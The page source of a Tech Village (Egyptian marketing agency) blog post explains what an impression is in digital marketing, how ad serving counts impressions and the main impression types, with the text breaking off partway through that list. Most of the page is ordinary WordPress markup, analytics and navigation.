				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script type="rocketlazyloadscript">
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PQ054P17RX" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-PQ054P17RX', {} );
/* ]]> */
</script>
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-widget.widget_nav_menu a:hover{
	color:white;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 1500px;
}
.post-pagi-box img {
    width: 250px;
    margin-right: 25px;
}
.blog-comment-area {
	display:none;
}
.blog-style5 .blog-bottom {
	display:none;
}
.rank-math-breadcrumb a{
	color:white;
}
.rank-math-breadcrumb .separator{
	color:white;
}
.rank-math-breadcrumb .last{
	color:white;
	text-transform: capitalize;

}
.blog-single{
	margin-bottom:0px;
}
textarea#form-field-message {
    height: 130px;
}		</style>
		<style id="techbiz_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://techvillageco.com/wp-content/uploads/2023/07/Header-copy-1.webp');background-size:cover;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-10312 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-techbiz no-sidebar elementor-default elementor-template-full-width elementor-kit-6 elementor-page-10804">
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		});</script>
				<header data-rocket-location-hash="ce54f64e8ce38539105e209745d0ba90" data-elementor-type="header" data-elementor-id="10662" class="elementor elementor-10662 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="5b82e266532fd3884783c5cdb025530f" class="elementor-element elementor-element-16d174b header-layout1 e-flex e-con-boxed e-con e-parent" data-id="16d174b" data-element_type="container" id="backtotop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-61a6cde e-con-full e-flex e-con e-child" data-id="61a6cde" data-element_type="container">
		<div class="elementor-element elementor-element-53a8ac4 e-con-full e-flex e-con e-child" data-id="53a8ac4" data-element_type="container">
		<div class="elementor-element elementor-element-d284f1c e-con-full e-flex e-con e-child" data-id="d284f1c" data-element_type="container">
				<div class="elementor-element elementor-element-aa19ae5 elementor-widget elementor-widget-text-editor" data-id="aa19ae5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="header-text">&#8220;One-Stop-Shop&#8221; For Digital Marketing Solutions</p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="0a5838aee37fc4c02d6971f1446799e5" class="elementor-element elementor-element-a2682e0 e-flex e-con-boxed e-con e-parent" data-id="a2682e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-bbb5a62 e-con-full e-flex e-con e-child" data-id="bbb5a62" data-element_type="container">
		<div class="elementor-element elementor-element-5356849 e-con-full e-flex e-con e-child" data-id="5356849" data-element_type="container">
		<div class="elementor-element elementor-element-66677f1 e-con-full e-flex e-con e-child" data-id="66677f1" data-element_type="container">
				<div class="elementor-element elementor-element-b6c9a50 elementor-widget elementor-widget-html" data-id="b6c9a50" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-56a9330 e-con-full e-flex e-con e-child" data-id="56a9330" data-element_type="container">
		<div class="elementor-element elementor-element-b224cea e-flex e-con-boxed e-con e-child" data-id="b224cea" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-45c8cf4 e-con-full e-flex e-con e-child" data-id="45c8cf4" data-element_type="container">
				<div class="elementor-element elementor-element-2fa88bb elementor-position-left elementor-mobile-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2fa88bb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%2000201027052000" class="elementor-icon" tabindex="-1" aria-label="Call Anytime 24/7">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%2000201027052000" >
							Call Anytime 24/7						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:00201027052000" style="color:#1A1A1A">(+2) 01027052000</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b461a3a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="b461a3a" data-element_type="container">
				<div class="elementor-element elementor-element-9604ba5 elementor-position-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9604ba5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@techvillageco.com" class="elementor-icon" tabindex="-1" aria-label="Mail Us For Support">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@techvillageco.com" >
							Mail Us For Support						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="info@techvillageco.com" style="color:#1A1A1A">info@techvillageco.com</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-99dcff7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="99dcff7" data-element_type="container">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
				<div class="elementor-element elementor-element-4e14c88 elementor-position-left elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4e14c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" class="elementor-icon" tabindex="-1" aria-label="Office Address">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+Egypt+for+web+design/@30.056826,31.448142,17z/data=!3m1!4b1!4m2!3m1!1s0x145822ab130460af:0x8b20ef8ef442c7cd" >
							Office Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://www.google.com.eg/maps/place/Tech+Village+%7C+%D8%B4%D8%B1%D9%83%D8%A9+%D8%AA%D8%B3%D9%88%D9%8A%D9%82+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A+%D9%88%D8%AA%D8%B5%D9%85%D9%8A%D9%85+%D9%85%D9%88%D9%82%D8%B9+%D9%88%D9%85%D8%AA%D8%AC%D8%B1+%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%E2%80%AD/@30.056784,31.4474704,17z/data=!3m1!4b1!4m6!3m5!1s0x145822ab130460af:0x8b20ef8ef442c7cd!8m2!3d30.056784!4d31.4474704!16s%2Fg%2F1q2_d10f8?entry=ttu" style="color:#1A1A1A">6 Qansuh al-Ghuri, Cairo, Egypt</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="12ab7e375b57f400f1b84aa8f39a860b" class="elementor-element elementor-element-74c82db e-con-full e-flex e-con e-parent" data-id="74c82db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-rocket-location-hash="19e7dfd1cb9008a74ca3de1ee2257b01" class="elementor-element elementor-element-839f2ce e-flex e-con-boxed e-con e-child" data-id="839f2ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div data-rocket-location-hash="4bcced5dacfc99884bf5fb20cef12e85" class="e-con-inner">
		<div class="elementor-element elementor-element-3ddbc7b e-con-full e-flex e-con e-child" data-id="3ddbc7b" data-element_type="container">
		<div class="elementor-element elementor-element-ac7efa2 e-con-full e-flex e-con e-child" data-id="ac7efa2" data-element_type="container">
				<div class="elementor-element elementor-element-83698a2 elementor-widget elementor-widget-techbizmegamenu" data-id="83698a2" data-element_type="widget" data-widget_type="techbizmegamenu.default">
				<div class="elementor-widget-container">
					<nav class="main-menu menu-style1 d-none d-lg-block"><ul id="menu-primary-menu" class=""><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10239"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13116"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9181"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Development</a></li>
	<li id="menu-item-9198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9198"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://techvillageco.com/branding/">Branding</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13571"><a href="https://techvillageco.com/outdoor-tv-ads/">Outdoor &#038; TV Ads</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13570"><a href="https://techvillageco.com/event-management/">Event Management</a></li>
</ul>
</li>
<li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10834"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10611"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-81280d5 elementor-widget elementor-widget-techbizmobilemenu" data-id="81280d5" data-element_type="widget" data-widget_type="techbizmobilemenu.default">
				<div class="elementor-widget-container">
					<button class="vs-menu-toggle d-inline-block d-lg-none"><i class="fal fa-bars"></i></button><div class="vs-menu-wrapper"><div class="vs-menu-area text-center"><button class="vs-menu-toggle"><i class="fal fa-times"></i></button><div class="mobile-logo"><a href="https://techvillageco.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt-1.png" alt="Tech village Egypt"  /></a></div><div class="vs-mobile-menu"><ul id="menu-mobile-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-131"><a href="https://techvillageco.com/">Home</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10238"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://techvillageco.com/about-us/">About Us</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9341"><a href="https://techvillageco.com/why-tech-village/">Why Tech Village</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://techvillageco.com/service/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/">Digital Marketing &#038; Management</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160"><a href="https://techvillageco.com/seo-company-in-egypt/">SEO Services</a></li>
	<li id="menu-item-13115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13115"><a href="https://techvillageco.com/automation-services-in-egypt/">Automation Services in Egypt</a></li>
	<li id="menu-item-9182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9182"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/">Ecommerce Website</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="https://techvillageco.com/mobile-apps-development/">Mobile App Design</a></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197"><a href="https://techvillageco.com/website-design-and-development/">Website Design</a></li>
	<li id="menu-item-9220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9220"><a href="https://techvillageco.com/video-production-services/">Video Production Service</a></li>
	<li id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><a href="https://techvillageco.com/website-hosting-company-in-egypt/">Website &#038; Email Hosting Services</a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10264"><a href="https://techvillageco.com/branding/">Branding</a></li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10833"><a href="https://techvillageco.com/website-design-blog/">Blog</a></li>
<li id="menu-item-10542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10542"><a href="https://techvillageco.com/portfolio/">Portfolio</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://techvillageco.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10789"><a href="https://techvillageeg.com/"><img src="https://techvillageco.com/wp-content/uploads/2023/07/Egypt-Flag.png" alt="Egypt Flag"> AR</a></li>
<li id="menu-item-10790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10790"><a href="https://wa.me/201027052000"><img src="https://techvillageco.com/wp-content/uploads/2023/07/whatsapp1.png" alt="Whatsapp icon"></a></li>
</ul></div></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1afd4c3 e-con-full e-flex e-con e-child" data-id="1afd4c3" data-element_type="container">
				<div class="elementor-element elementor-element-60e125f elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-techbizsearch" data-id="60e125f" data-element_type="widget" data-widget_type="techbizsearch.default">
				<div class="elementor-widget-container">
					<form action="https://techvillageco.com" class="header-search"><input name="s" type="text" placeholder="Search Here..."><button type="submit" aria-label="search-button"><i class="far fa-search"></i></button></form>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>
				<div data-rocket-location-hash="51968f7dce38d9aafaef66b088222e9d" data-elementor-type="single-post" data-elementor-id="10804" class="elementor elementor-10804 elementor-location-single post-10312 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing vs-blog blog-single" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="9b9f4415f764865d93eeee368f952999" class="elementor-element elementor-element-0a8e425 e-flex e-con-boxed e-con e-parent" data-id="0a8e425" data-element_type="container">
					<div data-rocket-location-hash="c2f261e139443c84ca60cc6cb3d5634c" class="e-con-inner">
				<div class="elementor-element elementor-element-23ffb7f elementor-widget elementor-widget-shortcode" data-id="23ffb7f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://techvillageco.com">Home</a><span class="separator"> &raquo; </span><a href="https://techvillageco.com/website-design-blog/">Blog</a><span class="separator"> &raquo; </span><a href="https://techvillageco.com/category/digital-marketing/">Digital Marketing</a><span class="separator"> &raquo; </span><span class="last">what is impression in digital marketing</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00b8f06 elementor-widget elementor-widget-heading" data-id="00b8f06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">what is impression in digital marketing</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2d82f9a elementor-widget elementor-widget-image" data-id="2d82f9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1000" height="525" src="https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp" class="attachment-full size-full wp-image-10313" alt="what is impression in digital marketing" srcset="https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp 1000w, https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing-300x158.webp 300w, https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing-768x403.webp 768w, https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing-500x263.webp 500w, https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing-800x420.webp 800w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="e043c4eea952a4620fe8255389c22390" class="elementor-element elementor-element-b502ae1 e-flex e-con-boxed e-con e-parent" data-id="b502ae1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c1f563 elementor-widget elementor-widget-theme-post-content" data-id="4c1f563" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>You may have heard a lot about the word impression, especially if you are interested in the field of digital marketing, but what is impression in digital marketing and what is meaning?,</p>
<p>There is no doubt that digital marketing has occupied a high place, especially during the recent period, In connection with the tremendous results achieved by this technology through expansion and spread among the target audience, Therefore, in our article today, we will learn about <strong>what is impression in digital marketing</strong>, in addition to that, we will show ways to promote impressions in digital marketing in detail.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#what_is_impression_in_digital_marketing" >what is impression in digital marketing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_Impressions_Work" >How Impressions Work</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Types_of_Impression" >Types of Impression</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#what_is_impression_in_google_ads" >what is impression in google ads</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#FAQ" >FAQ</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="what_is_impression_in_digital_marketing"></span><b>what is impression in digital marketing</b>?<span class="ez-toc-section-end"></span></h2>
<p>In this paragraph, we will get to know <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/digital-marketing-agency-in-egypt/">what is impression in digital marketing</a></span>? as impression are a key metric used to measure the exposure and reach of an advertising campaign. They provide insights into how many times an ad has been displayed, indicating the potential audience or viewership, Moreover, advertisers and marketers use impressions as a basis for evaluating the performance and effectiveness of their digital advertising efforts, Impressions are often used in conjunction with other metrics, such as click-through rates (CTR) and conversions, to assess the impact of an ad campaign, By analyzing the number of impressions and the resulting user actions, advertisers can gauge the engagement, visibility, and effectiveness of their ads. And that&#8217;s all for what is impression in<span style="color: #337ab7;"> <a style="color: #337ab7;" href="https://techvillageco.com/techvillageco/digital-marketing-agency-in-egypt/">digital marketing</a></span>.</p>
<p><a href="https://api.whatsapp.com/send/?phone=201027052000" target="_blank" rel="noopener"><img decoding="async" class="wp-image-10316 size-full aligncenter" title="get your marketing plan" src="https://techvillageco.com/wp-content/uploads/2023/07/get-your-marketing-plan-3.webp" alt="get your marketing plan" width="300" height="113" /></a></p>
<h2><span class="ez-toc-section" id="How_Impressions_Work"></span>How Impressions Work<span class="ez-toc-section-end"></span></h2>
<p>After we got acquainted in the previous paragraph about <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/digital-marketing-agency-in-egypt/">what is impression in digital marketing</a></span>, we now move on to the mechanism of making impressions in the world of digital marketing. So here&#8217;s a simplified explanation about how impressions work:</p>
<p><strong>1-Ad Placement:</strong> Advertisers purchase ad space on websites, mobile apps, or other digital platforms. They specify the criteria for displaying their ads, such as target audience demographics, geographic location, interests, or specific websites/apps.</p>
<p><strong>2-Ad Serving:</strong> When a user visits a web page or opens a mobile app that contains ad space, the ad serving process begins. The website or app sends a request to an ad server, indicating that it has available ad space to fill.</p>
<p><strong>3-Ad Selection:</strong> The ad server receives the request and evaluates the available ad inventory based on various factors such as targeting criteria, bid prices, and ad relevance. It selects the most suitable ads to display from the pool of ads that match the targeting criteria.</p>
<p><strong>4-Ad Delivery:</strong> Once the ad server selects the appropriate ads, it sends them back to the website or app in the form of ad tags or ad code. The ad tags contain information about the ads, including their size, format, and destination URL.</p>
<p><strong>5-Ad Rendering:</strong> The last step in <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/digital-marketing-agency-in-egypt/">what is impression in digital marketing</a></span> when the website or app receives the ad tags and renders them, displaying the ads in the designated ad slots within the user interface. This is when an impression is counted. Each time an ad is successfully displayed on the user&#8217;s screen, it counts as one impression.</p>
<h2><span class="ez-toc-section" id="Types_of_Impression"></span>Types of Impression<span class="ez-toc-section-end"></span></h2>
<p>Speaking of what is impression in digital marketing, here are the most popular types of impression:</p>
<p><strong>1-Ad Impressions:</strong> This refers to the number of times an advertisement is displayed on a web page or within a mobile app. It indicates the potential number of views or exposures to an ad. This definition is related to <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/digital-marketing-agency-in-egypt/">what is impression in digital marketing</a></span>.</p>
<p><strong>2-Viewable Impressions:</strong> Viewable impressions are a more refined measurement, indicating the number of ad impressions that are actually seen by users. It measures whether an ad was in view on the user&#8217;s screen long enough to have an opportunity to be seen.</p>
